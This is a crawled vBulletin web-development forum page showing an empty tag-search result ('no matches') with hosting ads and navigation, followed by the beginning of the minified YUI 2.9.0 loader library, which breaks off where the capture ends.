

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.webdevforums.com/tags.php?s=c2698a18134afeb729a800ff43d98864&tag=flip+pdf+for+mac
body_size: 6743
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<!-- Forum Runner Begin -->
<script type="text/javascript" src="http://www.webdevforums.com/forumrunner/detect.js"></script>
<!-- Forum Runner End --><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.webdevforums.com" />
<base href="http://www.webdevforums.com/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.0" />


		<meta name="keywords" content="web design forum,web development forum,web hosting,web design,web,website design,web site design,website,web development,templates,website templates,graphics,website designers,website designer,web pages,web page backgrounds,web marketing,website optimization,web site" />
		<meta name="description" content="Web Designers and Web Developers discussing all aspects of website design: HTML, CSS, Graphic design, PHP, web hosting, freelancing. Website optimization advices." />




<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420"></script>
<script type="text/javascript" src="http://www.webdevforums.com/signaturepics/?g=1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=420"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=315542ac3a491e36b654598a4e13197e&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "420";
	var BBURL = "http://www.webdevforums.com";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "tags";
        var RELPATH = "tags.php?tag=flip+pdf+for+mac";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://www.webdevforums.com/clientscript/vbulletin-core.js?v=420"></script>



	<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<meta name="robots" content="noindex,follow" />

	<title>Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=420"></script>

	
<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=additional.css" />

</head>
<body>

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header" style="padding: 0 0 0 0;">

	
<div style="padding-top:12px;"></div>
	<div>

<table style="height: 60px; padding: 0; margin: 0;">
<tr>
<td style="width: 250px; height: 60px; vertical-align: top;">
<a name="top" href="index.php?s=315542ac3a491e36b654598a4e13197e" class="logo-image"><img src="yahoonews/logo_yh.png" alt="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP" /></a>
</td>


<td style="height: 60px; vertical-align: top;">
<a href="https://secure1.inmotionhosting.com/cgi-bin/gby/clickthru.cgi?id=envision&page=7" rel="nofollow">
<img src="http://creatives.inmotionhosting.com/doesnt-suck/468x60.png" border=0></a>
</td>


<td style="width: 251px; height: 60px; vertical-align: top;">
<a target="blank" title="" href="http://www.inmotionhosting.com/"><img title="" alt="" src="/images/inmotion_banner.gif" style="margin-left: 20px; width:222px; float: right; height:50px; background-color: #ffffff;"></a>
</td>
</tr>
</table>
</div>
	
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
	
</div>
 

<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="index.php?s=315542ac3a491e36b654598a4e13197e">Forum</a>
				<ul class="floatcontainer">
					
					
					
					
					
					<li><a rel="help" href="faq.php?s=315542ac3a491e36b654598a4e13197e" accesskey="5">FAQ</a></li>
					
					<li><a href="calendar.php?s=315542ac3a491e36b654598a4e13197e">Calendar</a></li>
					

					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Forum Actions</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=315542ac3a491e36b654598a4e13197e&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Quick Links</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=315542ac3a491e36b654598a4e13197e" rel="nofollow">
		
			View Forum Leaders
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
		
			<li><a class="navtab" href="search.php?s=315542ac3a491e36b654598a4e13197e&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">What's New?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?do=process" method="post" id="navbar_search" class="navbar_search">
			<input type="hidden" name="s" value="s=315542ac3a491e36b654598a4e13197e&amp;" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=315542ac3a491e36b654598a4e13197e" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div style="padding-top:5px;"></div>
<div style="float: left;"><a href="http://www.inmotionhosting.com/"><img src="/images/728x90-webdevforums.png" width="728" height="90" border="0"/></a></div>



<!-- //-->


<div style="width: 170px;height: 100px;position: relative; top:-15px; *top:-5px; left: 750px; *left: 10px; z-index:1000;">
<style>
.box-edited
{
width: 160px;
padding: 5px;
margin: 5px;
}
.box-login
{
width: 66px;
height:24px;
border:1px solid #53576B;
border-radius: 3px;
position: relative;
left: 50px;
color: #FFFFFF;
background-color: #558;
}
.li-ruller li
{
margin: 5px;
}
</style>























<form id="navbar_loginform" action="login.php?s=315542ac3a491e36b654598a4e13197e&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<div id="logindetails" style="position: absolute; left: 0px;">
				
						
					<input type="text" class="textbox box-edited" name="vb_login_username" id="navbar_username" accesskey="u" tabindex="101" value="User Name" /><br/>
					<input type="text" class="textbox default-value box-edited" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" value="Password" style="display:none;" />
					<input type="password" class="textbox box-edited" tabindex="102" name="vb_login_password" id="navbar_password" /><br/>
                   <div style="margin-left: 5px; margin-top: -15px;"> <input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</div> <br/>
					<input type="submit" class="loginbutton box-login" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						
					
				</div>
					
				<input type="hidden" name="s" value="315542ac3a491e36b654598a4e13197e" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>



<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			YAHOO.util.Dom.setStyle('navbar_username', "color", "#828282");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='black';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "block");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>




<!-- //-->



</div>
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=315542ac3a491e36b654598a4e13197e" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>

		
		
	<li class="navbit lastnavbit"><span>vBulletin Message</span></li>

	</ul>
	<hr />
</div>

 
<div id="ad_global_below_navbar">
</div> 

 

<div class="standard_error">
	<h2 class="blockhead">vBulletin Message</h2>
	
		<div class="blockbody formcontrols">
			<div class="blockrow restore">Sorry - no matches. Please try some different terms.

</div>
		</div>
	
</div>

<div class="clear"></div>

<div class="navpopupmenu popupmenu nohovermenu" id="navpopup">
	
		<a href="javascript://" class="popupctrl"><span class="ctrlcontainer">Quick Navigation</span></a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=315542ac3a491e36b654598a4e13197e">Settings</a></li>
		<li><a href="private.php?s=315542ac3a491e36b654598a4e13197e">PM's</a></li>
		<li><a href="subscription.php?s=315542ac3a491e36b654598a4e13197e">Subscriptions</a></li>
		<li><a href="online.php?s=315542ac3a491e36b654598a4e13197e">Who's Online</a></li>
		<li><a href="search.php?s=315542ac3a491e36b654598a4e13197e">Search Forums</a></li>
		<li><a href="index.php?s=315542ac3a491e36b654598a4e13197e">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?63-Forum-Rules&amp;s=315542ac3a491e36b654598a4e13197e">Forum Rules</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?43-Please-Read-Before-Posting&amp;s=315542ac3a491e36b654598a4e13197e">Please Read Before Posting</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=315542ac3a491e36b654598a4e13197e">Web Design, Graphic Design and Scripting Languages</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-Web-Design-HTML-Reference-and-CSS&amp;s=315542ac3a491e36b654598a4e13197e">Web Design, HTML Reference and CSS</a></li>
			
		
			
				<li><a href="forumdisplay.php?5-Client-amp-Server-Side-Scripting-(PHP-ASP-JavaScript)&amp;s=315542ac3a491e36b654598a4e13197e">Client &amp; Server Side Scripting (PHP, ASP, JavaScript)</a></li>
			
		
			
				<li><a href="forumdisplay.php?3-Graphic-Design&amp;s=315542ac3a491e36b654598a4e13197e">Graphic Design</a></li>
			
		
			
				<li><a href="forumdisplay.php?34-Tutorials&amp;s=315542ac3a491e36b654598a4e13197e">Tutorials</a></li>
			
		
			
				<li><a href="forumdisplay.php?11-Website-Design-Reviews&amp;s=315542ac3a491e36b654598a4e13197e">Website Design Reviews</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=315542ac3a491e36b654598a4e13197e">SEO, Marketing, Hosting and Business</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=315542ac3a491e36b654598a4e13197e">Search Engine Optimization and Marketing</a></li>
			
		
			
				<li><a href="forumdisplay.php?9-Freelancing&amp;s=315542ac3a491e36b654598a4e13197e">Freelancing</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?61-Job-Offers&amp;s=315542ac3a491e36b654598a4e13197e">Job Offers</a></li>
			
		
			
				<li><a href="forumdisplay.php?62-Freelancer-Portfolios&amp;s=315542ac3a491e36b654598a4e13197e">Freelancer Portfolios</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-Web-Hosting-and-Domain-Names&amp;s=315542ac3a491e36b654598a4e13197e">Web Hosting and Domain Names</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-Monetizing-Websites&amp;s=315542ac3a491e36b654598a4e13197e">Monetizing Websites</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?59-Chillout-Area&amp;s=315542ac3a491e36b654598a4e13197e">Chillout Area</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?10-The-Lounge&amp;s=315542ac3a491e36b654598a4e13197e">The Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?44-General-Questions&amp;s=315542ac3a491e36b654598a4e13197e">General Questions</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?42-WDF-Topics&amp;s=315542ac3a491e36b654598a4e13197e">WDF Topics</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?29-WDF-News-and-Announcements&amp;s=315542ac3a491e36b654598a4e13197e">WDF News and Announcements</a></li>
			
		
			
				<li><a href="forumdisplay.php?13-WDF-Suggestions&amp;s=315542ac3a491e36b654598a4e13197e">WDF Suggestions</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div> 

 
<div id="ad_global_above_footer">
</div> 
<div id="footer" class="floatcontainer footer">
	<form action="index.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser">
					
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
	<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Advertise</a></li>
		<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.webdevforums.com">WebDevForums</a></li>
		
		
		<li><a href="archive/index.php">Archive</a></li>
		
		<li><a href="http://www.webdevforums.com/privacy.php">Privacy Statement</a></li>
		
		<li><a href="tags.php?tag=flip+pdf+for+mac#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
<BR>
<div align="center">
<TABLE>
<TR>
	<TD width="190"><B>Related Websites</B></TD>
	<TD width="190"><B>General Web Hosting</B></TD>
	<TD width="190"><B>Platform Based Hosting</B></TD>
	<TD width="190"><B>Programmer's Hosting</B></TD>
	<TD width="190"><B>Special Need's Hosting</B></TD>
</TR>
<TR valign="top">
	<TD>
<A HREF="http://www.cpp-home.com/forum/">C++ Forum</A><BR>
<A HREF="http://www.needscripts.com/">PHP Scripts</A><BR>
<A HREF="http://www.freescripts.com/">Free Scripts</A><BR>
<A HREF="http://www.1-hit.com/">SEO Services</A><BR>
<A HREF="http://www.envisionwebhosting.com/">Cheap Web Hosting</A><BR>
	</TD>
	<TD>
<ul>
			<li><a href="/budget-hosting.html">Budget Hosting</a></li>
			<li><a href="/shared-hosting.html">Shared Hosting</a></li>
			<li><a href="/business-hosting.html">Business Hosting</a></li>
			<li><a href="/ecommerce-hosting.html">Ecommerce Hosting</a></li>

			<li><a href="/reseller-hosting.html">Reseller Hosting</a></li>
			<li><a href="/adult-hosting.html">Adult Hosting</a></li>
			<li><a href="/colocation-hosting.html">Colocation Hosting</a></li>
			<li><a href="/vps-hosting.html">VPS (Virtual Private Servers)</a></li>
			<li><a href="/managed-hosting.html">Managed Hosting</a></li>
			<li><a href="/dedicated-hosting.html">Dedicated Hosting</a></li>

		</ul>	
	</TD>
	<TD>
		<ul>
			<li><a href="/windows-hosting.html">Windows Hosting</a></li>
			<li><a href="/linux-hosting.html">Linux Hosting</a></li>
			<li><a href="/unix-hosting.html">Unix Hosting</a></li>
		</ul>
<B>Web Hosting Resources</B><BR>
		<ul>
			<li><a href="/web-hosting-ratings.html">Web Hosting Ratings</a></li>
			<li><a href="/web-hosting-services.html">Web Hosting Services</a></li>

			<li><a href="/web-hosting-company.html">Web Hosting Company</a></li>
			<li><a href="/web-hosting-reviews.html">Web Hosting Reviews</a></li>
			<li><a href="/wireless-internet.html">Wireless Internet</a></li>
		</ul>
	</TD>
	<TD>
		<ul>
			<li><a href="/php-hosting.html">PHP Hosting</a></li>
			<li><a href="/coldfusion-hosting.html">Coldfusion Hosting</a></li>
			<li><a href="/java-hosting.html">Java Hosting</a></li>
			<li><a href="/frontpage-hosting.html">Frontpage Hosting</a></li>

			<li><a href="/asp-hosting.html">ASP Hosting</a></li>
			<li><a href="/jsp-hosting.html">JSP Hosting</a></li>
		</ul>	
	</TD>
	<TD>
<ul>
			<li><a href="/free-hosting.html">Free Hosting</a></li>

			<li><a href="/multiple-domain-hosting.html">Multiple Domain Hosting</a></li>
			<li><a href="/email-hosting.html">Email Hosting</a></li>
			<li><a href="/image-hosting.html">Image Hosting</a></li>
			<li><a href="/ftp-hosting.html">FTP Hosting</a></li>
			<li><a href="/audio-hosting.html">Audio Hosting</a></li>
			<li><a href="/video-hosting.html">Video Hosting</a></li>
			<li><a href="/blog-hosting.html">Blog Hosting</a></li>
			<li><a href="/wordpress-hosting.html">Wordpress Hosting</a></li>
			<li><a href="/joomla-hosting.html">Joomla Hosting</a></li>
			<li><a href="/drupal-hosting.html">Drupal Hosting</a></li>
			<li><a href="/forum-hosting.html">Forum Hosting</a></li>
			<li><a href="/phpbb-hosting.html">PhpBB Hosting</a></li>
			<li><a href="/vbulletin-hosting.html">Vbulletin Hosting</a></li>
			<li><a href="/domain-hosting.html">Domain Hosting</a></li>
		</ul>	
	</TD>
</TR>
</TABLE>
<BR>
<a href="web-hosting-ratings.html">Web Hosting Ratings</a> | 
<a href="web-hosting-reviews.html">Web Hosting Reviews</a> | 
<a href="shared-hosting.html">Shared Hosting</a> | 
<a href="colocation-hosting.html">Colocation Hosting</a> | 
<a href="dedicated-hosting.html">Dedicated Hosting</a> | 
<a href="reseller-hosting.html">Reseller Hosting</a> | 
<a href="domain-hosting.html">Domain Hosting</a> | 

<a href="ecommerce-hosting.html">Ecommerce Hosting</a> | 
<a href="business-hosting.html">Business Hosting</a> | 
<a href="web-hosting-services.html">Web Hosting Services</a> | 
<a href="web-hosting-company.html">Web Hosting Company</a> | <a href="wireless-internet.html">Wireless Internet</a>
 | <A HREF="http://www.inmotionhosting.com/vps_hosting.html">VPS hosting</A> 
</strong></div>

	

	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5903056-7']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.0 <br />Copyright &copy; 2025 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://www.webdevforums.com/cron.php?s=315542ac3a491e36b654598a4e13197e&amp;rand=1764783058" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Forums Copyright &copy; 2004-2012, WebDevForums.com. All Rights Reserved.
</div>
 
</div>
<!--[if lte IE 6]>
	<style>
		div#demo {display:none;}
	</style>
<![endif]-->

<div id="demo" style="position:fixed;top:151px;z-index:10;margin-left:-125px;">
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.webdevforums.com/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420
body_size: 284115
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return 